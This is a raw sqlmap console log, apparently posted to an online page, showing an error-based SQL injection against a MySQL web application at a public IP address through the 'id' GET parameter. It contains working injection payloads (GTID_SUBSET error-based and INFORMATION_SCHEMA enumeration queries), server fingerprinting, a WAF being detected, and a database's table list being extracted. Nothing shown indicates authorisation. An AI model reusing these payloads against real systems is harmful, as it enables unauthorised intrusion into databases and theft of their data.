 [17:57:47] [DEBUG] creating HTTP requests opener object
[17:57:47] [INFO] resuming back-end DBMS 'mysql'
[17:57:47] [INFO] testing connection to the target URL
[17:57:48] [DEBUG] declared web page charset 'utf-8'
[17:57:48] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT (ELT(2750=2750,1))),0×7162786a71),2750)
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
---
[17:57:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[17:57:48] [INFO] fetching tables for database: 'users'
[17:57:48] [PAYLOAD] 1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT IFNULL(CAST(COUNT(table_name) AS NCHAR),0×20) FROM INFORMATION_SCHEMA.TABLES
(0×7573657273)),0×7162786a71),5161)
[17:57:48] [DEBUG] got HTTP error code: 403 ('Forbidden')
[17:57:48] [WARNING] the SQL query provided does not return any output
[17:57:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:57:48] [DEBUG] used SQL query returns 1 entry
[17:57:48] [INFO] resumed: 'info'
[17:57:48] [DEBUG] performed 0 queries in 0.00 seconds
Database: users
[1 table]
+------+
| info |
+------+
[17:57:48] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:57:48] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. WAF)
[17:57:48] [INFO] fetched data logged to text files under '/home/ephemerally/.local/share/sqlmap/output/162.14.110.241'
[*] ending @ 17:57:48 /2022-12-04/